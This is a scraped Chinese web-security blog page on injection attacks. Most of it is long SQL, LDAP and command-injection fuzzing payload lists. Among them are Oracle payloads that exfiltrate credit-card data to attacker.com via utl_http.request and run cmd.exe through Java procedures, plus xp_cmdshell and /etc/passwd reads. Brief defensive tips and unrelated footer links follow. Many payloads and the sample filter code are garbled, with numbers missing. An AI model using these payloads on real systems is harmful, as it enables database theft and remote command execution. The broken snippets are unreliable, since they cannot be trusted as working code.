
SOAP接口XML注入
异或注入
可用于判断过滤
http://xx.xx.86.145:90/index.php?id=1'^(length('union')=5)%23
当union被过滤时1^ 输出id=
当union没被过滤时 ^ 输出 id=
回显 error
referer注入
sqlmap
Q:

A:sqlmap开发基于python2.5平台,python运行版本需小于2.7
宽字符注入
二次注入
Fuzzing篇
)%20or%('x'='x
%20or%=
; execute immediate 'sel' || 'ect us' || 'er'
benchmark(,MD5())#
update
";waitfor delay '0:0:__TIME__'--
) or pg_sleep(__TIME__)--
||(elt(-+,bin(),ord(),hex(char())))
"hi"") or (""a""=""a"
delete
like
" or sleep(__TIME__)#
pg_sleep(__TIME__)--
*(|(objectclass=*))
declare @q nvarchar () 0x730065006c00650063 ...
or = #
insert
) or sleep(__TIME__)#
) or ('a'='a
; exec xp_regread
*|
@var select @var as var into temp end --
)) or benchmark(,MD5())#
asc
(||)
"a"" or 3=3--"
" or benchmark(10000000,MD5(1))#
# from wapiti
or = --
waitfor delay '0:0:10'--
or 'a'='a
hi or = --"
or a = a
UNION ALL SELECT
) or sleep(__TIME__)='
)) or benchmark(,MD5())#
hi' or 'a'='a
%
limit
or =
or >
")) or benchmark(10000000,MD5(1))#
PRINT
hi') or ('a'='a
or =
));waitfor delay '0:0:__TIME__'--
a' waitfor delay '::'--
;(load_file(char(,,,,,,,, ...
or%=
or sleep(__TIME__)#
or =
and in (select var from temp)--
or ''='
or 'text' = n'text'
--
or = or ''='
declare @s varchar () select @s = 0x73656c6 ...
exec xp
; exec master..xp_cmdshell 'ping 172.10.1.255'--
3.10E+17
" or pg_sleep(__TIME__)--
x' AND email IS NULL; --
&
admin' or '
or 'unusual' = 'unusual'
//
truncate
) or benchmark(,MD5())#
\x27UNION SELECT
declare @s varchar() select @s = 0x77616974 ...
tz_offset
sqlvuln
"));waitfor delay '0:0:__TIME__'--
||
or%= --
%2A%%7C%28objectclass%3D%2A%%
or a=a
) union select * from information_schema.tables;
PRINT @@variable
or isNULL(/) /*
82 26 %
83 " or "a"="a
84 (sqlvuln)
85 x' AND members.email IS NULL; --
86 or 1=1--
87 and 1=( if((load_file(char(110,46,101,120,11 ...
88 0x770061006900740066006F0072002000640065006C00 ...
89 %20'sleep%2050'
90 as
91 1)) or pg_sleep(__TIME__)--
92 /**/or/**//**/=/**/
union all select @@version--
,@variable
(sqlattempt2)
or (EXISTS)
t'exec master..xp_cmdshell 'nslookup www.googl ...
%$(sleep%)
or benchmark(,MD5())#
%20or%''='
||UTL_HTTP.REQUEST
or pg_sleep(__TIME__)--
hi' or 'x'='x';
") or sleep(__TIME__)="
or 'whatever' in ('whatever')
; begin declare @var varchar() set @var=' ...
union select ,load_file('/etc/passwd'),,,;
0x77616974666F722064656C61792027303A303A313027 ...
exec(@s)
) or pg_sleep(__TIME__)--
union select
or sleep(__TIME__)#
select * from information_schema.tables--
a' or 1=1--
a' or 'a' = 'a
declare @s varchar() select @s =
or between and
or a=a--
or ''='
|
or sleep(__TIME__)='
or --'
or = #"
having
a'
" or isNULL(1/0) /*
declare @s varchar () select @s = 0x73656c ...
â or = --
char%%%2b%40SELECT
order by
bfilename
having =--
) or benchmark(,MD5())#
or username like char();
;waitfor delay '0:0:__TIME__'--
" or 1=1--
x' AND userid IS NULL; --
*/*
139 or 'text' > 't'
140 (select top 1
141 or benchmark(10000000,MD5(1))#
142 ");waitfor delay '0:0:__TIME__'--
143 a' or 3=3--
144 -- &password=
145 group by userid having 1=1--
146 or ''='
147 ; exec master..xp_cmdshell
148 %20or%20x=x
149 select
150 ")) or sleep(__TIME__)="
151 0x730065006c0065006300740020004000400076006500 ...
152 hi' or 1=1 --
153 ") or pg_sleep(__TIME__)--
154 %20or%20'x'='x
155 or 'something' = 'some'+'thing'
156 exec sp
157 29 %
158 (
159 ý or 1=1 --
160 1 or pg_sleep(__TIME__)--
161 0 or 1=1
162 ) or (a=a
163 uni/**/on sel/**/ect
replace
%%20or%=
)) or pg_sleep(__TIME__)--
%7C
x' AND 1=(SELECT COUNT(*) FROM tabname); --
'%20OR
; or ''=''
declare @q nvarchar () select @q = 0x770061 ...
or =
; exec ('sel' + 'ect us' + 'er')
OR =
/
anything' OR 'x'='x
declare @q nvarchar () select @q =
or = --
desc
||'
)
)) or sleep(__TIME__)#
or = #
select name from syscolumns where id = (sele ...
hi or a=a
*(|(mail=*))
password:*/=--
distinct
);waitfor delay '0:0:__TIME__'--
to_timestamp_tz
") or benchmark(10000000,MD5(1))#
UNION SELECT
%2A%%7C%28mail%3D%2A%%
+sqlvuln
or = /*
196 )) or sleep(__TIME__)='
197 or 1=1 or ""=
198 or 1 in (select @@version)--
199 sqlvuln;
200 union select * from users where login = char ...
201 x' or 1=1 or 'x'='y
202 28 %
203 â or 3=3 --
204 @variable
205 or '1'='1'--
206 "a"" or 1=1--"
207 //*
208 %2A%7C
209 " or 0=0 --
210 ")) or pg_sleep(__TIME__)--
211 ?
212 or 1/*
213 !
214 '
215 or a = a
216 declare @q nvarchar (200) select @q = 0x770061006900740066006F0072002000640065006C00610079002000270030003A0030003A0031003000270000 exec(@q)
217 declare @s varchar(200) select @s = 0x77616974666F722064656C61792027303A303A31302700 exec(@s)
218 declare @q nvarchar (200) 0x730065006c00650063007400200040004000760065007200730069006f006e00 exec(@q)
219 declare @s varchar (200) select @s = 0x73656c65637420404076657273696f6e exec(@s)
220 ' or 1=1
221 or 1=1 --
222 x' OR full_name LIKE '%Bob%
223 '; exec master..xp_cmdshell 'ping 172.10.1.255'--
224 '%20or%20''='
225 '%20or%20'x'='x
226 ')%20or%20('x'='x
227 ' or 0=0 --
228 ' or 0=0 #
229 or 0=0 #"
230 ' or 1=1--
231 ' or '1'='1'--
232 ' or 1 --'
233 or 1=1--
234 ' or 1=1 or ''='
235 or 1=1 or ""=
236 ' or a=a--
237 or a=a
238 ') or ('a'='a
239 'hi' or 'x'='x';
240 or
241 procedure
242 handler
243 ' or username like '%
244 ' or uname like '%
245 ' or userid like '%
246 ' or uid like '%
247 ' or user like '%
248 '; exec master..xp_cmdshell
249 '; exec xp_regread
250 t'exec master..xp_cmdshell 'nslookup www.google.com'--
251 --sp_password
252 ' UNION SELECT
253 ' UNION ALL SELECT
254 ' or (EXISTS)
255 ' (select top 1
256 '||UTL_HTTP.REQUEST
257 1;SELECT%20*
258 <>"'%;)(&+
259 '%20or%201=1
260 'sqlattempt1
261 %28
262 %29
263 %26
264 %21
265 ' or ''='
266 ' or 3=3
267 or 3=3 --
268 sleep(__TIME__)#
269 1 or sleep(__TIME__)#
270 " or sleep(__TIME__)#
271 ' or sleep(__TIME__)#
272 " or sleep(__TIME__)="
273 ' or sleep(__TIME__)='
274 1) or sleep(__TIME__)#
275 ") or sleep(__TIME__)="
276 ') or sleep(__TIME__)='
277 1)) or sleep(__TIME__)#
278 ")) or sleep(__TIME__)="
279 ')) or sleep(__TIME__)='
280 ;waitfor delay '0:0:__TIME__'--
281 );waitfor delay '0:0:__TIME__'--
282 ';waitfor delay '0:0:__TIME__'--
283 ";waitfor delay '0:0:__TIME__'--
284 ');waitfor delay '0:0:__TIME__'--
285 ");waitfor delay '0:0:__TIME__'--
286 ));waitfor delay '0:0:__TIME__'--
287 '));waitfor delay '0:0:__TIME__'--
288 "));waitfor delay '0:0:__TIME__'--
289 benchmark(10000000,MD5(1))#
290 1 or benchmark(10000000,MD5(1))#
291 " or benchmark(10000000,MD5(1))#
292 ' or benchmark(10000000,MD5(1))#
293 1) or benchmark(10000000,MD5(1))#
294 ") or benchmark(10000000,MD5(1))#
295 ') or benchmark(10000000,MD5(1))#
296 1)) or benchmark(10000000,MD5(1))#
297 ")) or benchmark(10000000,MD5(1))#
298 ')) or benchmark(10000000,MD5(1))#
299 pg_sleep(__TIME__)--
300 1 or pg_sleep(__TIME__)--
301 " or pg_sleep(__TIME__)--
302 ' or pg_sleep(__TIME__)--
303 1) or pg_sleep(__TIME__)--
304 ") or pg_sleep(__TIME__)--
305 ') or pg_sleep(__TIME__)--
306 1)) or pg_sleep(__TIME__)--
307 ")) or pg_sleep(__TIME__)--
308 ')) or pg_sleep(__TIME__)--
commix工具中部分字典
echo%20AGIYMZ$((%2B52))$(echo%20AGIYMZ)AGIYMZ
%20echo%20TDJHRY$((%2B41))$(echo%20TDJHRY)TDJHRY
;echo%20MPCSBG$((%2B42))$(echo%20MPCSBG)MPCSBG
&echo%20NWMZCF$((%2B72))$(echo%20NWMZCF)NWMZCF
|echo%20TJEGSE$((%2B57))$(echo%20TJEGSE)TJEGSE
||echo%20ANSBHE$((%2B89))$(echo%20ANSBHE)ANSBHE
&&echo%20PVJXOS$((%2B1))$(echo%20PVJXOS)PVJXOS
%0aecho%20VVIEOJ$((%2B78))$(echo%20VVIEOJ)VVIEOJ
%3Becho%20SRPJET$((%2B34))$(echo%20SRPJET)SRPJET
%26echo%20NQPWBV$((%2B77))$(echo%20NQPWBV)NQPWBV
%%26echo%20QOZRFB$((%2B4))$(echo%20QOZRFB)QOZRFB
%7Cecho%20IRODNG$((%2B68))$(echo%20IRODNG)IRODNG
%7C%7Cecho%20KRCSNE$((%2B75))$(echo%20KRCSNE)KRCSNE
echo%20IFNPXI$((%2B99))$(echo%20IFNPXI)IFNPXI'
%20echo%20HBFEEM$((%2B2))$(echo%20HBFEEM)HBFEEM'
;echo%20KHMFRS$((%2B67))$(echo%20KHMFRS)KHMFRS'
&echo%20DACXMN$((%2B35))$(echo%20DACXMN)DACXMN'
注入检测
一些常见的关键字:select、where、order、union、substring、ascii、insert、select、delete、update、count、drop、chr、mid、master、truncate、char、declare、sitename、net user、xp_cmdshell、exec、execute、insert、create、drop、table、from、grant、gourp_concat、information_schema、table_schema、where等,此外还有一些常见的sql函数,例如uesr()、@@version、utl_inaddr.get_host_name()、ctxsys.drithsx.sn()等(针对双引号“、单引号'、等号=、括号()之类的符号,可能会进行相关的编码操作,例如URL编码,需要注意)
()\
()'
()"
()%df'
()%df"
()and =
()if(now()=sysdate(),sleep(),)/*'XOR(if(now()=sysdate(),sleep(4),0))OR'"XOR(if(now()=sysdate(),sleep(4),0))OR"*/
()(SELECT * FROM(SELECT(sleep()))lWuP)
()procedure analyse(extractvalue(,if(=,benchmark(,md5()),)),)
(),=if((=),,(select union select ))
()(case when(=) then else (select union select ) end)
()%' and 1=1 and '%'='
()OR =
()) OR =-- -
()OR "="
(),(-(case when(=) then else (select union select ) end))
(),=if((=),,(select union select ))
(),If((=),,(select union select ))-- -
()-IF((=),,(SELECT UNION SELECT ))-- -
()-(case when(=) then else (select union select ) end)
()'%2b(if((1=1 and sleep(4)),1,(select 1 union select 2)))%2b'a
()-IF((=),sleep(),(SELECT UNION SELECT ))-- -
()';(SELECT 1 FROM(SELECT(sleep(4)))lWuP)-- -
();SELECT sleep()
();(SELECT FROM(SELECT(sleep()))lWuP)-- -
()' AND SLEEP(4)%23
()AND sleep()
()AND sleep() AND ''='
()') and (select(0)from(select(sleep(4)))x)-- -
()) and (select()from(select(sleep()))x) and (=
()' union select null,(select banner from sys.v_$version where rownum=1),null from dual --
()' union select null,(select table_name from user_tables where rownum=1 and table_name<>'T_USER'),null from dual --
()' union select null,(select column_name from user_tab_columns where table_name='T_USER' and column_name<>'SUSER' and column_ name<>'SPWD' and column_name<>'SNAME' and rownum=1),null from dual --
()' and 1=utl_inaddr.get_host_name((select user from dual))--
()' and 1=ctxsys.drithsx.sn(1,(select user from dual))--
()' and (select dbms_xdb_version.checkin((select user from dual)) from dual) is not null--
()' and (select dbms_xdb_version.makeversioned((select user from dual)) from dual) is not null--
()' and (SELECT dbms_utility.sqlid_to_sqlhash((select user from dual)) from dual) is not null--
()ordsys.ord_dicom.getmappingxpath((select banner from v$version where rownum=),user,user)--
()(select decode(substr(user,,),'S',(/),) from dual) --
()utl_http.request('http://10.10.10.1:80/'||(select banner from sys.v_$version where rownum=)) --
()nd (select utl_inaddr.get_host_address((select user from dual)||'.t4inking.win') from dual)is not null--
()=(select decode(substr(user,,),'S',(),) from dual) --
()(instr((select user from dual),'SQL')) --
()(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAST(USER AS VARCHAR()),CHR()) FROM DUAL),,))>) THEN DBMS_PIPE.RECEIVE_MESSAGE(CHR()||CHR()||CHR()||CHR(),) ELSE END) AND ''='1&sname=1
()(DBMS_PIPE.RECEIVE_MESSAGE('a',)) and ''='1
()(select decode(substr(user,,),'S',(select count(*) from all_objects),) from dual) and ''='1
()and(updatexml(,concat(0x7e,(select user())),))
()^(select (select version()) regexp '^5')
() and extractvalue(, concat(0x3a,0x3a,(select name from sql_test.student limit ,),0x3a,0x3a));
()TEST’ and (select user from dual)='SCOTT'--
()SCOTT’ and (select sum(length(utl_http.request('http://attacker.com/'||ccnumber||'.'||fname||'.'||lname))) from creditcard)>--
()'||(select 1 from dual where (select count(*)from all_users t1, all_users t2, all_users t3, all_users t4, all_users t5)>0 and (select user from dual)='XXXX'))--
()nd (select sys.LinxRunCMD('cmd.exe /c whoami') from dual) is not null--
()"and (SELECT DBMS_JAVA.RUNJAVA('oracle/aurora/util/Wrapper c:\\windows\\system32\\cmd.exe /c dir>C:\\OUT.LST') FROM DUAL) is not null --
()"and (select sys.LinxRunCMD('cmd.exe /c whoami') from dual) is not null--
()and (Select DBMS_JAVA_TEST.FUNCALL('oracle/aurora/util/Wrapper','main','c:\\windows\\sy stem32\\cmd.exe','/c','dir>c:\\OUT2.LST') FROM DUAL) is not null –
()and (select sys.LinxRunCMD('cmd.exe /c whoami') from dual) is not null--
()nd (select SYS.DBMS_REPCAT_RPC.VALIDATE_REMOTE_RC(USER,'VALIDATE_GRP_OBJECTS_LOCAL(:ca non_gname);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''create or replace and compile java source named ""LinxUtil"" as import java.io.*; public class LinxUtil extends Object {public static String runCMD(String args) {try{BufferedReader myReader= new BufferedReader(new InputStreamReader( Runtime.getRuntime().exec(args).getInputStream() ) ); String stemp,str="""";while ((stemp = myReader.readLine()) != null) str +=stemp+""\n"";myReader.close();return str;} catch (Exception e){return e.toString();}}public static String readFile(String filename){try{BufferedReader myReader= new BufferedReader(new FileReader(filename)); String stemp,str="""";while ((stemp = myReader.readLine()) != null) str +=stemp+""\n"";myReader.close();return str;} catch (Exception e){return e.toString();}}}'''';END;'';END;-- ','CCCCC') from dual) is not null--
()and (select SYS.DBMS_REPCAT_RPC.VALIDATE_REMOTE_RC(USER,'VALIDATE_GRP_OBJECTS_LOCAL(:ca non_gname);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''begin dbms_java.grant_permission( ''''''''PUBLIC'''''''', ''''''''SYS:java.io.FilePermission'''''''', ''''''''<>'''''''', ''''''''execute'''''''' );end;'''';END;'';END;-- ','CCCCC') from dual) is not null --
()and (select SYS.KUPP$PROC.CREATE_MASTER_PROCESS('DBMS_SCHEDULER.create_program(''myprog4'',''EXEC UTABLE'',''c:\WINDOWS\system32\cmd.exe /c dir >> c:\my4.txt'',0,TRUE);') from dual) is not null --
()and (select SYS.KUPP$PROC.CREATE_MASTER_PROCESS('DBMS_SCHEDULER.drop_program(PROGRAM_NA ME => ''myprog'');') from dual) is not null --
();declare aa varchar2();begin execute immediate 'Select DBMS_JAVA_TEST.FUNCALL(''oracle/aurora/util/Wrapper'',''main'',''c:\\window s\\system32\\cmd.exe'',''/c'',''dir >> c:\\OUTer3.LST'') FROM DUAL' into aa;end;end;--
SQL注入防御-1
对用户的输入进行校验,可以通过正则表达式,或限制长度,对单引号和双"-"进行转换等
SQL注入防御-2
使用参数化的SQL或者直接使用存储过程进行数据查询存取
SQL注入防御-3
为每个应用使用单独的权限有限的数据库连接
SQL注入防御-4 - 使用正则校验
.+ @"\s?sysobjects\s?|\s?xp_.*?|\s?syslogins\s?|\s?sysremote\s?|\s?sysusers\s?|\s?sysxlogins\s?|\s?sysdatabases\s?|\s?aspnet_.*?|\s?exec\s?", RegexOptions.Compiled | RegexOptions.IgnoreCase);
SQL注入防御-5
应用的异常信息应该给出尽可能少的提示,最好使用自定义的错误信息对原始错误信息进行包装
SQL注入防御-6 - 对字符串进行过滤
public static boolean sql_inj(String str){
String inj_str = "'|and|exec|insert|select|delete|update|
count|*|%|chr|mid|master|truncate|char|declare|;|or|-|+|,";
String inj_stra[] = split(inj_str,"|");
for (int i= ; i < inj_stra.length ; i++ ){
if (str.indexOf(inj_stra[i])>=){
return true;
}
}else{
return false;
}
JS中:
function check(a){
return ;
fibdn = new Array (”‘” ,”\\”,”/”);
i=fibdn.length;
j=a.length;
for (ii=; ii<i; ii++)
{ for (jj=; jj<j; jj++)
{ temp1=a.charAt(jj);
temp2=fibdn[ii];
if (tem’; p1==temp2)
{ return ; }
}
}
return ;
}
SQL注入防御7
确认每种数据的类型,比如数字型的数据就必须是数字,数据库中的存储字段必须对应为int型
SQL注入防御-8
对进入数据库的特殊字符(’”&*;等)进行转义处理,或编码转换
SQL注入防御-9
数据长度应该严格规定,能在一定程度上防止比较长的SQL注入语句无法正确执行
SQL注入防御-10
网站每个数据层的编码统一,建议全部使用UTF-8编码,上下层编码不一致有可能导致一些过滤模型被绕过
SQL注入防御-11
使用url重写
SQL注入防御-12
限制输入框长度
SQL注入防御-13
传递参数尽量不是字符
SQL注入防御-14-cmd注入防御
使用正则过滤IP字段
if(preg_match('/^(?=^.{3,255}$)[a-zA-Z0-9][-a-zA-Z0-9]{0,62}(\.[a-zA-Z0-9][-a-zA-Z0-9]{0,62})+$|^((25[0-5]|2[0-4]\d|[01]?\d\d?)($|(?!\.$)\.)){4}$/',$target)){}
SQL注入防御-15-XML注入防御
使用开发语言提供的禁用外部实体的方法
PHP:
libxml_disable_entity_loader(true); JAVA:
DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false); Python:
from lxml import etree
xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False)) #过滤用户提交的XML数据
过滤关键字:<\!DOCTYPE和<\!ENTITY,或者SYSTEM和PUBLIC。
不允许XML中含有自己定义的DTD
SQL注入防御-16-Cookie注入防御
用Request.QueryString (GET) 或 Request.Form (POST)
%0d%0aSet-Cookie:crlf=true
应用安全-Web安全-注入篇的更多相关文章
- Java Web表达式注入
原文:http://netsecurity.51cto.com/art/201407/444548.htm 0×00 引言 在2014年6月18日@终极修炼师曾发布这样一条微博: 链接的内容是一个名为 ...
- [转载] 我的WafBypass之道(SQL注入篇)
我的WafBypass之道(SQL注入篇) Web安全 作者:先知技术社区 2016-11-23 7,566 [本文转自安全脉搏战略合作伙伴先知技术社区 原帖地址 安全脉搏编辑huan97 ...
- ref:一种新的攻击方法——Java Web表达式注入
ref:https://blog.csdn.net/kk_gods/article/details/51840683 一种新的攻击方法——Java Web表达式注入 2016年07月06日 17:01 ...
- sql注入篇1
一.前言 学习了感觉很久的渗透,总结一下sql注入,系统整理一下sql注入思路. 二.关于sql注入 所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到 ...
- Java审计之SQL注入篇
Java审计之SQL注入篇 0x00 前言 本篇文章作为Java Web 审计的一个入门文,也是我的第一篇审计文,后面打算更新一个小系列,来记录一下我的审计学习的成长. 0x01 JDBC 注入分析 ...
- 我所理解的RESTful Web API [设计篇]
<我所理解的RESTful Web API [Web标准篇]>Web服务已经成为了异质系统之间的互联与集成的主要手段,在过去一段不短的时间里,Web服务几乎清一水地采用SOAP来构建.构建 ...
- Web 播放声音 — Flash 篇 (播放 AMR、WAV)
本文主要介绍 Flash 播放 AMR 格式 Base64码 音频. 在此之前么有接触过 Flash ,接触 AS3 是一头雾水,不过幸好有 TypeScript 和 JavaScript 的基础看起 ...
- Spring Boot干货系列:(五)开发Web应用JSP篇
Spring Boot干货系列:(五)开发Web应用JSP篇 原创 2017-04-05 嘟嘟MD 嘟爷java超神学堂 前言 上一篇介绍了Spring Boot中使用Thymeleaf模板引擎,今天 ...
- sql注入篇2
一.前言 上一篇:sql注入篇1 二.基于回显的注入类型判断 1.有结果的注入 例如下图: (sqlllab less-1)可以看到有正常结果返回,对于的利用方式就是老套路了,先order by查询出 ...
随机推荐
- python生成图片验证码
import PIL from PIL import Image from PIL import ImageDraw,ImageFont import random def get_random_co ...
- STM32F407 正点原子按键输入实验
库函数版本: 库函数 源文件 头文件 GPIO_Init(GPIOE, &GPIOE_initstructure) stm32f4xx_gpio.c stm32f4xx_gpio.h RCC_ ...
- fastadmin 搭建到云虚拟主机
1.把public下的index.php.router.php.install.php.admin_*******.php..htaccess(伪静态文件),移到 文件夹:/htdocs 根目录 ...
- New Machine Learning Server for Deep Learning in Nuke(翻译)
最近一直在开发Orchestra Pipeline System,歇两天翻译点文章换换气.这篇文章是无意间看到的,自己从2015年就开始关注机器学习在视效领域的应用了,也曾利用碎片时间做过一些算法移植 ...
- linux下vim如何清空一个文件?
这是一个很巧妙的方法.如何来清空一个文件里的内容呢! 很简单,但确很实用: echo " " > filename(文件名称); 一句话就可以搞定.
- js设置定时器在规定的日期内替换掉页面
<script type="text/javascript"> window.onload=function(){ var myspan=document.getEle ...
- postman-鉴权
概念 Cookie和鉴权的区别,cookie一般指缓存在本地的数据:鉴权一般指验证用户是否拥有访问系统的权利 鉴权分类 Basic auth:基础鉴权,数据没有加密可明文显示,一般在测试环境使用,不在 ...
- 认识.net Framework
- 计蒜客 T2237 魔法 分类讨论
Code: #include<bits/stdc++.h> #define setIO(s) freopen(s".in","r",stdin) # ...
- 【bzoj2427】【软件安装】tarjan缩点+树形依赖背包
(上不了p站我要死了,侵权度娘背锅) Description 现在我们的手头有N个软件,对于一个软件i,它要占用Wi的磁盘空间,它的价值为Vi.我们希望从中选择一些软件安装到一台磁盘容量为M计算机上, ...